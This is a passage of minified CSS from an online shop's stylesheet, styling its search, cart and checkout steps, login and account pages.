main.wrap>.container-fluid{padding-top:50px}}@media (min-width:768px){body#search main.wrap>.container-fluid{padding-top:30px}}@media (min-width:992px){body#search main.wrap>.container-fluid{padding-top:50px}}@media (min-width:1200px){body#search main.wrap>.container-fluid{padding-top:50px}}@media (min-width:576px){body#search main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:768px){body#search main.wrap>.container-fluid{margin-bottom:30px}}@media (min-width:992px){body#search main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:1200px){body#search main.wrap>.container-fluid{margin-bottom:50px}}body#search main.wrap .search-title{margin-bottom:15px;text-transform:uppercase;font-size:1rem}body#search main.wrap article.product{margin-top:30px}@media (min-width:576px){body#search main.wrap article.product{margin-top:50px}}@media (min-width:768px){body#search main.wrap article.product{margin-top:30px}}@media (min-width:992px){body#search main.wrap article.product{margin-top:30px}}@media (min-width:1200px){body#search main.wrap article.product{margin-top:40px}}body#search main.wrap article.product .product-image:after{background-color:transparent}body#search main.wrap .no-results{padding-top:60px;padding-bottom:80px;text-align:center}body#cart main.wrap>.container-fluid{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#cart main.wrap>.container-fluid{padding-top:50px}}@media (min-width:768px){body#cart main.wrap>.container-fluid{padding-top:30px}}@media (min-width:992px){body#cart main.wrap>.container-fluid{padding-top:50px}}@media (min-width:1200px){body#cart main.wrap>.container-fluid{padding-top:50px}}@media (min-width:576px){body#cart main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:768px){body#cart main.wrap>.container-fluid{margin-bottom:30px}}@media (min-width:992px){body#cart main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:1200px){body#cart main.wrap>.container-fluid{margin-bottom:50px}}body#cart main.wrap .step-menu-row{margin-left:0;margin-right:0;margin-bottom:30px}@media (min-width:992px){body#cart main.wrap .step-menu-row{margin-bottom:40px}}body#cart main.wrap .step-menu-row .step{min-height:50px;border-bottom:1px solid #c7c7c7;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body#cart main.wrap .step-menu-row .step.current{border:1px solid #c7c7c7;border-bottom:none;border-top-left-radius:3px;border-top-right-radius:3px}body#cart main.wrap .step-menu-row .step.current span.circle:after{background-color:#f2f2f2}body#cart main.wrap .step-menu-row .step h3{text-transform:uppercase;text-align:center;font-size:.9375rem;font-weight:300;margin:10px 0;line-height:2}@media (min-width:768px){body#cart main.wrap .step-menu-row .step h3{font-size:1rem;line-height:1.2}}body#cart main.wrap .step-menu-row .step h3 span.circle{position:relative}body#cart main.wrap .step-menu-row .step h3 span.circle:after{content:"";position:absolute;width:30px;height:30px;border-radius:100%;border:1px solid #c7c7c7;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}body#cart main.wrap section.row>.form-col .preliminary-header h3{text-transform:uppercase;font-size:1rem}body#cart main.wrap section.row>.form-col .preliminary-header .preliminary-choice,body#cart main.wrap section.row>.form-col .pudo-shipping-data{font-size:.9rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data input[type=number]{width:50%}body#cart main.wrap section.row>.form-col .pudo-shipping-data #GMap{height:400px}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo h5{text-transform:uppercase;font-size:1rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo #shipping_pudo_name{font-size:.9rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo #shipping_pudo_address{font-size:.85rem}body#cart main.wrap section.row>aside>.row{margin-left:0;margin-right:0;margin-top:30px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row{margin-top:-14px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row{margin-top:-24px}}body#cart main.wrap section.row>aside>.row>.col-12{border:1px solid #f2f2f2;border-radius:3px;font-size:.9375rem;padding-top:15px;padding-bottom:15px}@media (min-width:576px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:15px;padding-bottom:15px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}@media (min-width:1200px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}body#cart main.wrap section.row>aside>.row>.col-12 h4{display:block;font-size:1rem;text-transform:uppercase;border-bottom:1px solid #c7c7c7;padding-bottom:14px;margin:0 0 20px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 h4{text-align:center;font-size:.875rem}}body#cart main.wrap section.row>aside>.row>.col-12 .products{margin-bottom:30px}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item{padding-top:10px;padding-bottom:10px;border-bottom:none}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:80px;height:auto}@media (min-width:576px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:100px}}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:60px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:80px}}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:20px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:5px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:20px}}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description .product-name{font-weight:500;display:inline-block;margin-bottom:6px;line-height:1.2;text-transform:uppercase}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description .label{font-weight:500;font-size:.95em}body#cart main.wrap section.row>aside>.row>.col-12 .price-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}body#cart main.wrap section.row>aside>.row>.col-12 .price-row.total-cart{margin-top:30px;font-weight:500}body#cart main.wrap section.row>aside>.row>.col-12 .price-row.total-cart:first-child{text-transform:uppercase}body#cart main.wrap section.row>aside>.row>.col-12 .actions{margin-top:30px}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn{width:100%;text-align:center}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn.btn-paypal{margin-top:14px;height:42px;background-image:url([data-uri]);background-size:contain;background-position:50% 50%;background-repeat:no-repeat;border-radius:3px;background-color:#e9e9e9;border-color:#e9e9e9;-webkit-transition:none;-o-transition:none;transition:none;padding:0}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn.btn-paypal:hover{background-image:url([data-uri]);background-color:#d8d8d8;border-color:#d8d8d8}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox{padding-left:34px;margin:26px auto 0}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label{font-size:.6875rem}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label:after,body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label:before{left:-34px}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox a{text-decoration:underline}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col{padding-right:0}}body#cart.step-1 main.wrap .products-row .products-col .free-shipping-warn{color:#231f20}body#cart.step-1 main.wrap .products-row .products-col .free-shipping-warn span{font-weight:700}body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:110px}@media (min-width:388px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:150px}}@media (min-width:576px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:200px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:120px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:140px}}body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 110px)}@media (min-width:388px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 150px)}}@media (min-width:576px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 200px)}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 120px)}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 140px)}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .description{width:38%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .price{width:21%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .quantity{width:17%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .total-price{width:24%}}body#cart.step-1 main.wrap .products-row .table-header{text-transform:uppercase;border-bottom:1px solid #c7c7c7;padding-left:10px;margin-bottom:20px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .table-header{padding-left:0;padding-bottom:10px;margin-bottom:0;font-size:.9375rem;border-bottom:1px solid #c7c7c7;font-weight:500}}body#cart.step-1 main.wrap .products-row .table-header .product-image-thumb{padding-left:10px}body#cart.step-1 main.wrap .products-row .table-header .product-info{padding-right:10px}body#cart.step-1 main.wrap .products-row article.product-cart-item{position:relative;padding-top:20px;padding-bottom:20px;border-bottom:1px solid #c7c7c7}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item{padding-top:30px;padding-bottom:30px;font-size:.9375rem}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:100px;height:auto}@media (min-width:388px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:110px}}@media (min-width:576px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:150px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:100px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{margin-left:10px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info>div{-ms-flex-negative:1;flex-shrink:1}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{font-weight:500;font-size:.95em;min-width:80px;display:inline-block}@media (min-width:388px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{min-width:90px}}@media (min-width:576px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{min-width:100px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{min-width:0}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description{padding-right:10px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description{padding-right:20px}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description .product-name{font-weight:500;display:inline-block;margin-bottom:10px;line-height:1.2;text-transform:uppercase}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .price .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity{padding-top:14px;padding-bottom:14px;overflow:hidden}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity{padding-top:0;padding-bottom:0;overflow:visible}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control{width:36px;padding-left:3px;padding-right:3px;text-align:center;font-weight:300;display:inline-block;margin:0 8px;background-color:transparent}@media (min-width:388px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control{width:50px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control{margin:10px 0}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control:focus{-webkit-box-shadow:none;box-shadow:none}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .btn{cursor:pointer;font-size:1.5rem;padding:0 5px;width:30px;text-align:center}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price{border-top:1px solid #c7c7c7;padding-top:14px;margin-top:2px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price{padding-top:0;margin-top:0;padding-right:10px;text-align:right;border-top:none}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove{position:absolute;bottom:22px;right:10px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove{bottom:32px}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove img{width:16px;height:16px}body#cart.step-1 main.wrap .products-row .coupon{margin-top:30px}body#cart.step-1 main.wrap .products-row .coupon>div>div:first-child{padding-right:0;padding-top:0;line-height:1.2}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .coupon>div>div:first-child{padding-right:20px;padding-top:33px;font-size:.9375rem}}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child{margin-top:30px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child{margin-top:0}}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span{font-weight:300;font-size:.9375rem;text-transform:uppercase}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span.title{display:block;margin-bottom:10px;font-weight:500}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span.active-coupon{margin-left:10px;margin-right:10px;font-weight:500}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child #verifyCouponButton{text-align:center;border-bottom-right-radius:3px;border-top-right-radius:3px;border-width:1px;border-color:#c7c7c7}body#cart.step-1 main.wrap .products-row .empty-cart{margin-top:50px;margin-bottom:150px}body#cart.step-1 main.wrap .products-row .empty-cart h4{font-size:.9375rem;margin-bottom:40px;text-transform:uppercase}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-guest .btn{margin-bottom:20px}}@media (min-width:768px){body#cart.step-3 main.wrap .form-col{padding-right:0}}body#cart.step-3 main.wrap .form-col form h3{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#cart.step-3 main.wrap .form-col .billing-checkbox{margin-top:20px;margin-bottom:20px}@media (min-width:576px){body#cart.step-3 main.wrap .form-col .billing-checkbox{margin-bottom:0}}body#cart.step-3 main.wrap .form-col .billing-header{margin-top:20px;margin-bottom:20px}body#cart.step-3 main.wrap .form-col .billing-header h3{margin-bottom:0;margin-right:10px}body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-return{margin:0 auto 20px;display:block}@media (min-width:768px){body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-return{margin:0 0 20px auto}}body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-save{margin:10px auto 0;display:block}body#cart.step-3 main.wrap .form-col #cBox{margin-bottom:30px}body#cart.step-3 main.wrap .form-col #cBox .header,body#cart.step-3 main.wrap .form-col #cBox .header h3{margin-bottom:20px}@media (min-width:576px){body#cart.step-3 main.wrap .form-col #cBox .header h3{margin-bottom:0;margin-right:10px}}body#cart.step-3 main.wrap .form-col #cBox .box-shipping{-webkit-transition:background-color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:background-color .2s cubic-bezier(.26,1.04,.54,1);transition:background-color .2s cubic-bezier(.26,1.04,.54,1);background-color:transparent;border-bottom:1px solid #c7c7c7;padding:10px;cursor:pointer;position:relative;font-size:.9375rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping:not(:first-child){margin-top:20px}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active{background-color:#f2f2f2}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select{background-image:url([data-uri])}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select .text-selected{display:inline}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select .text-select{display:none}body#cart.step-3 main.wrap .form-col #cBox .box-shipping:hover{background-color:#f2f2f2}body#cart.step-3 main.wrap .form-col #cBox .box-shipping h6{font-size:inherit}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .shipping-info{margin-bottom:10px}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .select{padding:5px 0 5px 22px;background-image:url([data-uri]);background-position:0 50%;background-repeat:no-repeat;background-size:16px 16px;text-transform:lowercase;line-height:1;font-size:.8125rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .select .text-selected{display:none}body#cart.step-3 main.wrap .form-col #cBox .box-shipping a.edit{display:inline-block;padding:5px 0 5px 22px;background-image:url([data-uri]);background-position:0 50%;background-repeat:no-repeat;background-size:16px 16px;text-transform:lowercase;font-size:.8125rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping a.edit:hover{text-decoration:underline}body#cart.step-3 main.wrap .form-col #containerTypeUser{margin-bottom:20px}body#cart.step-3 main.wrap .form-col .select-payment-type{margin-top:30px}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card{margin-bottom:20px;border-radius:5px;border:1px solid #ddd}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header{background-color:#f5f5f5}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header:hover{background-color:#c29720}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header button{font-weight:500}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-body{padding:10px 20px}body#cart.thank-you main.wrap>.container-fluid{padding-top:60px!important;margin-bottom:60px!important;text-align:center}body#cart.thank-you main.wrap h3{text-transform:uppercase;font-size:1rem;margin-bottom:30px}body#cart.thank-you main.wrap h4{margin-bottom:30px;font-size:1rem;font-weight:300}body#cart.thank-you main.wrap p{font-size:.9375rem}body#cart.thank-you main.wrap p a{text-decoration:underline}body#user main.wrap .container-fluid{padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#user main.wrap .container-fluid{padding-top:50px}}@media (min-width:768px){body#user main.wrap .container-fluid{padding-top:30px}}@media (min-width:992px){body#user main.wrap .container-fluid{padding-top:50px}}@media (min-width:1200px){body#user main.wrap .container-fluid{padding-top:50px}}@media (min-width:576px){body#user main.wrap .container-fluid{margin-bottom:50px}}@media (min-width:768px){body#user main.wrap .container-fluid{margin-bottom:30px}}@media (min-width:992px){body#user main.wrap .container-fluid{margin-bottom:50px}}@media (min-width:1200px){body#user main.wrap .container-fluid{margin-bottom:50px}}body#cart.step-2 main.wrap .box-col,body#user.user-login main.wrap .box-col{display:-webkit-box;display:-ms-flexbox;display:flex}body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:15px}@media (min-width:576px){body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:0}}body#cart.step-2 main.wrap .box-col h4,body#user.user-login main.wrap .box-col h4{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding:30px 15px;border:1px solid #ccc;width:100%;max-width:100%}@media (min-width:576px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:15px;padding-right:15px}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:1200px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:576px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:15px;padding-bottom:15px}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:1200px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (-ms-high-contrast:none){body#cart.step-2 main.wrap .box-col .inner ::-ms-backdrop,body#cart.step-2 main.wrap .box-col .inner p,body#user.user-login main.wrap .box-col .inner ::-ms-backdrop,body#user.user-login main.wrap .box-col .inner p{max-width:100%}}@media (max-width:767.98px){body#cart.step-2 main.wrap .box-col>form,body#user.user-login main.wrap .box-col>form{width:100%}}body#cart.step-2 main.wrap .box-col .form-group-password,body#cart.step-2 main.wrap .box-col .form-group:last-of-type,body#cart.step-2 main.wrap .box-col p:last-of-type,body#user.user-login main.wrap .box-col .form-group-password,body#user.user-login main.wrap .box-col .form-group:last-of-type,body#user.user-login main.wrap .box-col p:last-of-type{margin-bottom:30px}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-login .cta-group,body#user.user-login main.wrap .box-col.box-login .cta-group{position:relative;margin-bottom:20px}}body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{font-size:.8125rem}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{position:absolute;left:0;bottom:-25px;-webkit-transform:translateY(10%);-o-transform:translateY(10%);transform:translateY(10%)}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{-webkit-transform:translateY(40%);-o-transform:translateY(40%);transform:translateY(40%)}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-returns .btn,body#cart.step-2 main.wrap .box-col.box-sign-in .btn,body#user.user-login main.wrap .box-col.box-returns .btn,body#user.user-login main.wrap .box-col.box-sign-in .btn{margin-bottom:20px}}body#user.user-forgot-password main.wrap h3{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#user.user-forgot-password main.wrap p{margin-bottom:30px}body#user.user-forgot-password main.wrap form button[type=submit]{margin-top:20px}body#cart.step-2 main.wrap .container-fluid,body#user.user-sign-in main.wrap .container-fluid{max-width:1200px}body#cart.step-2 main.wrap form h4,body#user.user-sign-in main.wrap form h4{margin-bottom:20px;text-transform:uppercase;font-size:1rem}body#cart.step-2 main.wrap form button[type=submit],body#user.user-sign-in main.wrap form button[type=submit]{margin-top:30px}body#cart.step-2 main.wrap form .custom-checkbox label,body#user.user-sign-in main.wrap form .custom-checkbox label{font-size:.8125rem}body#cart.step-2 main.wrap form .custom-checkbox a,body#user.user-sign-in main.wrap form .custom-checkbox a{text-decoration:underline}body#account main.wrap>.container-fluid{max-width:1200px;padding-top:30px}@media (min-width:576px){body#account main.wrap>.container-fluid{padding-top:50px}}@media (min-width:768px){body#account main.wrap>.container-fluid{padding-top:30px}}@media (min-width:992px){body#account main.wrap>.container-fluid{padding-top:50px}}@media (min-width:1200px){body#account main.wrap>.container-fluid{padding-top:50px}}body#account main.wrap .step-menu{margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (min-width:992px){body#account main.wrap .step-menu{margin-bottom:40px}}@media (min-width:768px){body#account main.wrap .step-menu{-ms-flex-item-align:end;align-self:flex-end;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:767.98px){body#account main.wrap .step-menu{position:relative}body#account main.wrap .step-menu:not(.fake-menu):after{content:"";display:block;position:absolute;top:25px;right:15px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;width:12px;height:12px;margin-top:-6px;-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.26,1.04,.54,1);pointer-events:none}body#account main.wrap .step-menu.mobile-menu-open .step:not(.active){display:-webkit-box;display:-ms-flexbox;display:flex}body#account main.wrap .step-menu.mobile-menu-open.mobile-menu-open-in:after{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}body#account main.wrap .step-menu.mobile-menu-open.mobile-menu-open-in .step:not(.active){opacity:1;-webkit-transition:opacity .4s ease-out .2s;-o-transition:opacity .4s ease-out .2s;transition:opacity .4s ease-out .2s}}body#account main.wrap .step-menu .step{min-height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body#account main.wrap .step-menu .step:not(span){cursor:pointer}@media (max-width:767.98px){body#account main.wrap .step-menu .step{border:1px solid #c7c7c7}}@media (min-width:768px){body#account main.wrap .step-menu .step{border:1px solid transparent;border-bottom-color:#c7c7c7;border-top-left-radius:3px;border-top-right-radius:3px}}@media (max-width:767.98px){body#account main.wrap .step-menu .step.active{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}body#account main.wrap .step-menu .step.active h3{font-weight:500}}@media (min-width:768px){body#account main.wrap .step-menu .step.active{border:1px solid #c7c7c7;border-bottom:none}}@media (max-width:767.98px){body#account main.wrap .step-menu .step:not(.active){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;border-top:none;display:none;opacity:0;-webkit-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out}}@media (min-width:768px){body#account main.wrap .step-menu .step:not(.active){-webkit-transition:border .2s ease-out;-o-transition:border .2s ease-out;transition:border .2s ease-out}body#account main.wrap .step-menu .step:not(.active):hover{border-top-color:#e3e3e3;border-left-color:#e3e3e3;border-right-color:#e3e3e3}}body#account main.wrap .step-menu .step h3{text-transform:uppercase;text-align:center;font-size:.875rem;font-weight:300;margin:10px 0;line-height:2}@media (min-width:768px){body#account main.wrap .step-menu .step h3{font-size:1rem;line-height:1.2}}body#account main.wrap .empty-list{margin-top:50px;margin-bottom:150px}body#account main.wrap .empty-list h4{font-size:.9375rem;margin-bottom:40px;text-transform:uppercase}body#account main.wrap #accountTabContents #boxUser{margin-bottom:10px;font-size:.9375rem;position:relative}body#account main.wrap #accountTabContents #boxUser h3{text-transform:uppercase;font-size:.875rem;margin-bottom:30px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser h3{font-size:1rem;margin-bottom:60px}}body#account main.wrap #accountTabContents #boxUser .logout{margin-bottom:20px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser .logout{margin-bottom:0;right:0;top:-8px;position:absolute}}body#account main.wrap #accountTabContents #boxUser h4{text-transform:uppercase;font-size:.875rem;padding-bottom:10px;border-bottom:1px solid #c7c7c7;margin-bottom:10px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser h4{font-size:1rem}}body#account main.wrap #accountTabContents #boxUser .data-row{padding-top:10px}body#account main.wrap #accountTabContents #boxUser .data-row .middle-block{margin-top:10px;margin-bottom:5px}body#account main.wrap #accountTabContents #boxUser .data-row .actions .btn{margin-top:10px}body#account main.wrap #accountTabContents #boxUser .data-row .actions .btn:not(:last-child){margin-right:10px}body#account main.wrap #accountTabContents #boxUser .personal-data-row{margin-bottom:40px}body#account main.wrap #accountTabContents #boxUser .personal-data-row>div{margin-bottom:30px}body#account main.wrap #accountTabContents #boxUser .shipping-data-row>div{margin-bottom:50px}body#account main.wrap #accountTabContents .btn-sub,body#account main.wrap #accountTabContents .infoSped,body#account main.wrap #accountTabContents .infoUser{display:none}body#account main.wrap #accountTabContents form.container-data h3{text-transform:uppercase;font-size:.875rem;margin-bottom:40px}@media (min-width:768px){body#account main.wrap #accountTabContents form.container-data h3{font-size:1rem}}body#account main.wrap #accountTabContents form.container-data .btn-sub{margin-top:20px;margin-bottom:50px}body#account main.wrap #accountTabContents form.container-data .btn-sub .btn{margin-top:10px;margin-right:10px}body#account main.wrap #accountTabContents form.container-data .infoUser h3:first-child{margin-bottom:60px}body#account main.wrap #ordersTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account main.wrap #ordersTabContent h3{font-size:1rem}}body#account main.wrap #ordersTabContent .order-row:not(.first){margin-top:50px}body#account main.wrap #ordersTabContent .order-head-col{font-size:.9375rem}body#account main.wrap #ordersTabContent .order-head-col .code{font-weight:500;text-transform:uppercase}body#account main.wrap #ordersTabContent .order-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:#f2f2f2}body#account main.wrap #ordersTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account main.wrap #ordersTabContent .order-head-col>.row>div:last-child{margin-top:0}}body#account main.wrap #ordersTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body#account main.wrap #ordersTabContent .order-product-col{font-size:.9375rem;margin-top:20px;margin-bottom:20px}body#account main.wrap #ordersTabContent .order-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account main.wrap #ordersTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account main.wrap #ordersTabContent .order-product-col .product-image{margin-right:20px}}body#account main.wrap 